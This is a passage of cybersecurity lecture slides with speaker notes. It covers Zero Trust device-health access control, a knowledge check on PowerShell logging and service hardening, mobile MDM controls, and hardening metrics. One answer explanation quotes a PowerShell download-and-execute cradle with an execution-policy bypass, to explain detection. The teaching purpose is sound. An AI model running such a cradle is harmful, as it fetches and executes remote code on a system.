The practical implication for device hardening is transformative. In a traditional security model, device hardening is a compliance activity, systems must meet a hardening baseline to satisfy audit requirements, but a non-compliant device is still trusted to access organizational resources once it authenticates to the network. In a Zero Trust model, device compliance status is a continuous access control signal. A device that fails its hardening compliance check is treated as untrusted and denied access to organizational resources, just as an unverified user would be denied access. This integration elevates hardening from a background compliance activity to a runtime security control with direct operational consequences.
Microsoft's implementation of this model through the integration between Microsoft Defender for Endpoint and Azure AD Conditional Access provides a concrete, deployed example of how Zero Trust device health enforcement works in practice. MDE continuously monitors every enrolled device's hardening posture: patch compliance status, MDE Secure Score (reflecting compliance with recommended security configurations), EDR alert status, and presence of risky applications or configurations. This health signal is exposed to Azure AD Conditional Access as a device compliance status. Conditional Access policies can require that a device's MDE compliance status be "Compliant" before granting access to any specific application or resource.
The access decision in a Zero Trust model is continuous rather than point-in-time. Unlike traditional VPN authentication, where a valid credential at login provides eight hours of network access regardless of what happens to the device during that session, Zero Trust access decisions are re-evaluated continuously (typically every hour in Microsoft's implementation, though this is configurable). If a device passes its compliance check at login and the user accesses their applications, but 45 minutes later the EDR detects an active malware infection, the device compliance status changes to non-compliant, and the conditional access policy automatically revokes the active session, kicking the user out of the application and blocking re-access until the device health issue is resolved. This automated, continuous enforcement prevents the scenario where an attacker who compromises an employee's device during an active session can leverage that device's established access for extended lateral movement.
The Zero Trust model also clarifies the correct scope of network segmentation. In a traditional model, network segmentation is about creating secure zones where devices in the same zone trust each other. In a Zero Trust model, network segmentation (microsegmentation) exists primarily to limit blast radius, to contain the damage if a device is compromised, by preventing that compromised device from making arbitrary network connections to other systems. The trust decision is made at the application layer, not the network layer, based on the combination of user identity, device health, and the specific resource being accessed. This architectural shift means that device hardening policies must be continuously enforced and verified, not just applied at initial deployment, because the access control decisions that protect organizational data depend on the accuracy of the device health signals being reported.
NIST SP 800-207 identifies three core Zero Trust tenants related to devices: (1) all devices must be inventoried and monitored for security posture continuously; (2) all device health information, including compliance status, software inventory, and network connections, must feed into the policy decision engine; and (3) the principle of least privilege applies to devices as well as users, a device should only have access to the resources it specifically requires for its documented operational function. These requirements directly map to the patch management, configuration hardening, service minimization, and continuous auditing controls covered throughout this lecture, demonstrating that device hardening is not an isolated compliance exercise but the foundational technical control on which Zero Trust device health enforcement depends.
When device-hardening compliance determines access to resources, a formal exception that accepts a non-compliant configuration now carries a direct, measurable access-control consequence, which changes how an organization decides whether to grant exceptions.

Slide 57
Zero Trust Architecture & Device Hardening (2/3)
User attempts to access organizational application (Microsoft 365, internal web app, cloud service)
Azure AD / Identity Provider evaluates Conditional Access policy for this user + device + resource combination
Policy engine queries MDE device health: patch compliance status, hardening score, active alert status
MDE reports device health signal: "Compliant, patches current, hardening score 82/100, no active alerts"
Conditional Access grants access with limited session, continuous re-evaluation every 60 minutes
If device becomes non-compliant mid-session (e.g., EDR detects active incident), session is terminated automatically
Notes:
(continued, see part 1)

Slide 58

Zero Trust Architecture & Device Hardening (3/3)
Zero Trust device health as an access control signal, hardening compliance and EDR status become dynamic, continuously-evaluated prerequisites for organizational resource access
Notes:
(continued, see part 1)

Slide 59
Mid-Lecture Checkpoint, Endpoint Protection & Advanced Controls
Knowledge Check: Review these questions individually before we move to the final module. Select the best answer for each and be prepared to explain your reasoning to a partner.
A) Execution Policy set to AllSigned
B) Script Block Logging (Event ID 4104)
C) Windows Defender Application Control (WDAC)
D) Transcription logging to a local file
A) The environment is fully secure, no threats are present.
B) The EDR needs tuning; legitimate behaviors are likely suppressed in addition to threats.
C) Zero alerts over 30 days is normal and expected in a hardened environment.
D) EDR alert volume is not meaningful, alerts should be ignored in favor of SIEM correlation.
A) Allowed full network access until the patch is applied to avoid business disruption.
B) Placed on a VLAN with restricted access to non-sensitive resources.
C) Denied access to organizational resources through Conditional Access policy enforcement.
D) Monitored more closely by EDR but granted normal access pending patch deployment.
A) service telnet stop
B) systemctl disable telnet --now
C) chkconfig telnet off
D) iptables -A INPUT -p tcp --dport 23 -j DROP
Notes:
This second checkpoint targets the more advanced material introduced in the second half of the lecture and challenges students to apply conceptual knowledge to realistic scenario questions, the style of thinking required in real security roles and in certification examinations.
Let us review each answer. Question 1, the correct answer is B, Script Block Logging. This is the critical point about PowerShell in-memory execution: Script Block Logging captures the content of executed PowerShell code at the point of execution, before it runs, and logs it to the Windows Event Log (Event ID 4104). This occurs regardless of whether the code was loaded from a file, typed interactively, or downloaded from the internet and executed entirely in memory. Option A (Execution Policy = AllSigned) would block the download and execution if the downloaded script is unsigned, but an attacker using the bypass -ExecutionPolicy Bypass flag or iex (New-Object Net.WebClient).DownloadString(url) circumvents this entirely. Option C (WDAC) would block unapproved executables from launching, but PowerShell itself is an approved Microsoft binary, WDAC does not prevent PowerShell from running; Constrained Language Mode (via WDAC) limits what PowerShell can do, but Script Block Logging is what captures the event. Option D (transcription to a local file) would capture the session, but local transcription files can be deleted by an attacker with administrator rights; the Windows Event Log (captured by Script Block Logging) is more reliably forwarded to centralized SIEM systems before deletion is possible.
Question 2, the correct answer is B. Zero alerts is almost never a meaningful security signal in isolation. In a well-tuned EDR environment, some level of alert activity is expected as behavioral rules detect legitimate-but-anomalous activities, software updates trigger detection rules, and users occasionally interact with flagged tools. Thirty consecutive days of zero alerts most plausibly indicates that detection thresholds are set too conservatively, that behavioral rules are suppressing legitimate detections, that telemetry collection has silently failed (a serious operational issue), or that the EDR is not actually deployed on all systems. A zero-alert environment should trigger a validation check, running a known-safe simulated attack (like using a publicly available EDR test tool such as EICAR or the Atomic Red Team framework) to verify that the EDR is actually capable of generating detections in the current environment.
Question 3, the correct answer is C. NIST SP 800-207 Zero Trust Architecture requires that device health is a prerequisite for resource access, not a factor to monitor while allowing access. Placing non-compliant devices on a restricted VLAN (option B) reflects a traditional network segmentation approach rather than Zero Trust. The Zero Trust model enforces access control at the application layer based on device compliance status, not at the network layer based on VLAN assignment. Option A represents the traditional business continuity argument against security control, it is the argument that leads to chronic patch deferral. Option D represents a risk acceptance without control, which is inconsistent with the Zero Trust principle of continuous verification.
Question 4, the correct answer is B, systemctl disable telnet --now. The --now flag combines systemctl disable (preventing the service from starting at boot) with systemctl stop (stopping the service immediately) in a single command. Option A (service telnet stop) stops the service for the current session but does not prevent it from restarting at next boot, not a hardening action. Option C (chkconfig telnet off) is the SysV init equivalent, it works on older systems but is deprecated on modern Linux distributions using systemd. Option D (iptables rule dropping TCP port 23) blocks inbound traffic to port 23 at the network level but does not actually disable the Telnet service, the service continues to run, and an attacker with local access (or who reaches the host through another pathway) could still interact with it. Firewall rules are a complementary defense-in-depth control, not a substitute for disabling the service.
Service hardening applies defense in depth: disable the unneeded service so it does not run, and add a firewall rule blocking its port so that if the service is accidentally re-enabled, inbound connections are still blocked. Neither control alone is relied upon.

Slide 60

Mid-Lecture Checkpoint, Endpoint Protection & Advanced Controls (2/2)
Mid-lecture checkpoint, applying endpoint protection and advanced hardening knowledge to realistic scenario questions
Notes:
(continued, see part 1)

Slide 61
Mobile Device Hardening
Mobile devices (smartphones, tablets) access the same organizational data as traditional endpoints but have fundamentally different management architectures. Mobile Device Management (MDM) frameworks enforce hardening controls through the device's native management API.
Mobile Threat Landscape
MDM Hardening Controls
Sideloaded applications: Installing apps from outside official app stores bypasses vetting.
Jailbreaking / rooting: Removes OS security restrictions, exposing privileged access to apps.
Unencrypted local storage: Sensitive app data stored in unencrypted local databases.
Phishing via SMS/messaging: Smishing attacks targeting mobile-specific credential input patterns.
Outdated OS versions: Manufacturers provide shorter patch support windows than desktop OS vendors.
Screen lock enforcement: Require PIN/biometric with a maximum idle timeout (e.g., 5 minutes).
Full device encryption: Enforce encryption of device storage (enabled by default on modern iOS/Android).
App store restriction: Block sideloading; require only managed app store sources.
Remote wipe: MDM policy enables organizational data wipe on lost/stolen devices.
OS version compliance: Conditional access blocks devices running OS versions below defined minimums.
Certificate-based VPN: Enforce VPN with mutual certificate authentication for organizational access.
Notes:
Mobile devices represent a significant and often underaddressed component of the enterprise endpoint security surface. The average enterprise employee accesses organizational email, collaboration tools, and business applications from their smartphone, yet mobile devices are frequently managed to a lower hardening standard than corporate laptops and workstations. This gap creates a compelling attack vector for adversaries: mobile devices often hold the same organizational credentials and access the same cloud applications as workstations, but they may have weaker authentication enforcement, shorter patch cycles, and less sophisticated endpoint protection.
The mobile threat landscape has distinct characteristics that differ from traditional endpoint threats. The most significant risk for enterprise mobile security is not sophisticated mobile malware exploiting OS vulnerabilities, mobile operating systems (iOS and Android) have mature security architectures with strong sandboxing, code-signing enforcement, and automatic encryption. The primary risks are behavioral: sideloading (installing applications from outside the official app store, bypassing the malware vetting that Apple and Google perform on App Store submissions), jailbreaking or rooting (which removes the OS security restrictions that prevent apps from accessing each other's data or the underlying OS), and phishing attacks targeting mobile-specific interaction patterns (SMS-based phishing/smishing targeting authentication one-time passwords).
Mobile Device Management (MDM) platforms, most commonly Microsoft Intune, Jamf (for Apple devices), or VMware Workspace ONE, provide the centralized management capability for mobile device hardening equivalent to Group Policy for Windows desktops. When a device is enrolled in MDM, the MDM server can push configuration profiles that enforce hardening controls through the device's native management API. On iOS, this uses the Apple MDM Protocol and Configuration Profiles. On Android, this uses Android Enterprise (Android for Work) management APIs. These management interfaces provide policy enforcement capabilities that cannot be bypassed by the device user, even if the user knows the MDM policies being applied, they cannot disable them without un-enrolling the device from MDM (which would typically result in automatic wipe of organizational data).
Screen lock enforcement is the most fundamental mobile hardening control. MDM policy can require that a device be configured with a minimum PIN length (or biometric equivalent), that the screen lock activates after a defined idle period (typically 5 minutes for enterprise environments), and that the device enforce a maximum number of failed unlock attempts before wiping (typically 10). These controls mitigate the risk of unauthorized access to organizational data if a device is lost or stolen, which is a far more common mobile security incident than malware compromise.
The mobile OS update challenge is distinct from the Windows/Linux patching model. Unlike Windows, where Microsoft commits to providing security updates for defined support windows (5-7 years for Windows versions), Android device manufacturers have highly variable update commitments, some devices receive security updates for only 1-2 years after purchase. This means that employees using older Android devices may be running operating systems with known unpatched vulnerabilities that cannot be remediated because the manufacturer has ceased providing updates. MDM Conditional Access policies can address this by requiring that enrolled devices run a minimum OS version, devices on unsupported OS versions are denied organizational access, creating an operational incentive for users (or the organization) to keep devices updated.
NIST SP 800-124 Rev. 2 (Guidelines for Managing the Security of Mobile Devices in the Enterprise) provides comprehensive guidance for mobile device security, covering MDM architecture, enrollment and management, application security, and incident response for mobile devices. The guidance aligns with the hardening principles covered in this lecture, establishing that mobile devices should be managed to at least the same security standard as any other organizational endpoint, a standard that many organizations still fall short of.
Bring-your-own-device hardening creates tension between security and employee privacy, because mobile device management that enforces screen lock, encryption and remote wipe can also expose personal app usage. Modern MDM resolves this with containerization (Android Work Profile, iOS managed apps), which separates organizational data into a container that can be wiped without touching personal data.

Slide 62

Mobile Device Hardening (2/2)
Mobile device hardening via MDM, policy-driven enforcement of security controls through the device's native management interface, with compliance status as a Zero Trust access signal
Notes:
(continued, see part 1)

Slide 63
Class 17, Hardening Program Metrics & Next Steps
A device hardening program produces measurable, trackable outcomes. Security leadership decisions about resource allocation and risk acceptance should be driven by concrete hardening metrics rather than qualitative assessments.
Metric | Definition | Target Benchmark | Measurement Tool
Patch Compliance Rate | % of systems with no Critical/High CVEs beyond policy remediation window | ≥ 95% Critical, ≥ 90% High | Tenable Nessus / Qualys / MDE Vulnerability Management
CIS Benchmark Compliance Score | % of CIS Level 1 checks passing per system | ≥ 85% average across fleet | CIS-CAT Pro / Intune Compliance Policy
Mean Time to Patch (MTTP) | Average days from CVE disclosure to patch deployment for Critical vulnerabilities | ≤ 15 days for Critical | Patch management platform reporting
ASR Rule Coverage | % of endpoints with all recommended MDE Attack Surface Reduction rules enabled | 100% of managed endpoints | Microsoft 365 Security Center
Configuration Drift Rate | % of systems with ≥ 1 CIS check failing that passed at last baseline audit | < 5% per monthly scan | CIS-CAT Pro / Ansible drift detection
EDR Deployment Coverage | % of known endpoints with an active, reporting EDR agent | ≥ 99% | EDR console / SIEM endpoint inventory
NIST SP 800-40 Rev. 4, Enterprise Patch Management · NIST SP 800-53 CM-2, CM-6, CM-7, Configuration Management Controls · NIST SP 800-207, Zero Trust Architecture · CIS Benchmarks v8, Hardening Configuration Guides · MITRE ATT&CK, Adversary Technique Coverage Mapping · ISO/IEC 27001:2022 Annex A.8, Technology Controls
Notes:
A hardening program without measurement is a compliance exercise rather than a security control. The metrics presented in this slide represent the minimum set of quantitative indicators that a mature device hardening program must track to demonstrate operational effectiveness and drive data-driven resource allocation decisions. These metrics translate technical security activities into the language of risk management that security leadership, audit committees, and board-level risk discussions require.
The Patch Compliance Rate metric answers the most fundamental question in vulnerability management: "What percentage of our systems are exposed to known exploitable vulnerabilities right now?" A rate below 95% for Critical vulnerabilities means that more than 1 in 20 systems retains a known Critical vulnerability beyond the policy remediation window, an operationally unacceptable exposure level for any organization managing sensitive data. Tracking this metric over time reveals trends: a decreasing compliance rate indicates that patch deployment capacity has fallen behind the rate of new Critical CVE disclosures, signaling a need for process improvement or additional resources.
The CIS Benchmark Compliance Score provides a more holistic measure of configuration security than patch compliance alone. A system can be fully patched but misconfigured, running with default credentials, LLMNR enabled, and excessive service exposure. The Benchmark Compliance Score measures the configuration hardening layer that patch management does not capture. An 85% target is intentionally set below 100% because any real enterprise environment will have some systems with documented exceptions (legacy applications requiring specific insecure settings, systems in remediation windows for recently discovered gaps). The target should be achievable by all systems except those with formal exceptions tracked in the risk management system.
Mean Time to Patch (MTTP) for Critical vulnerabilities is the operational efficiency metric, it measures not what the compliance state is now, but how fast the organization responds to new Critical CVE disclosures. A 15-day MTTP target for Critical vulnerabilities aligns with the most common enterprise patch management policy windows and with CISA KEV remediation timelines. Organizations that consistently achieve sub-15-day MTTP for Critical vulnerabilities demonstrate that their patch management lifecycle (identification → testing → deployment) is operationally efficient and that patch deployment automation is functioning effectively.
EDR Deployment Coverage is perhaps the most critical metric because gaps in EDR coverage represent blind spots where an attacker can operate undetected. A 99% coverage target acknowledges that some small number of endpoints may be temporarily unreachable (offline, in maintenance, recently provisioned), but the remaining 1% represents the tail risk of missing an active attack on an unmonitored endpoint. Security operations teams should have escalation procedures for any endpoint that has been unresponsive to the EDR management console for more than 24 hours, as a silent EDR agent may indicate compromise or deliberate disabling.
The Configuration Drift Rate metric directly addresses the ongoing nature of hardening discussed throughout this lecture. A less than 5% drift rate (less than 1 in 20 systems deviating from their baseline in any given monthly scan cycle) indicates that the combination of initial hardening, change management controls, and automated auditing is effectively maintaining the hardened state. Drift rates above 10% indicate a systemic process failure, either automated auditing is not triggering remediation, change management is being bypassed regularly, or software updates are consistently re-enabling disabled services without automated detection and remediation.
These metrics collectively provide the quantitative foundation for a risk-based conversation with organizational leadership about the return on security investment from hardening activities. The correlation between these metrics and actual breach rates is well-supported by industry data: the Ponemon Institute's "Cost of a Data Breach" report consistently finds that organizations with higher patch compliance rates and mature configuration management programs have significantly lower breach costs and shorter breach containment times. NIST SP 800-55 Rev. 1 (Performance Measurement Guide for Information Security) provides the formal framework for establishing, tracking, and reporting information security metrics, requiring that measurements have defined data sources, collection procedures, and reporting formats, ensuring that metrics are operationally meaningful rather than superficially positive.
In our final review of this lecture, the key organizational takeaway is that device hardening is not an IT project with a defined start and end date, it is a continuous operational discipline with measurable outputs that directly reduce organizational risk. The six metrics above, tracked quarterly and reported to security leadership, provide the evidence base for demonstrating that the hardening program is functioning effectively and for identifying where investment and process improvement are needed.

Slide 64

Class 17, Hardening Program Metrics & Next Steps (2/2)
Hardening program metrics dashboard, six quantitative KPIs that translate technical hardening activities into risk-management-relevant organizational reporting
Notes:
(continued, see part 1)

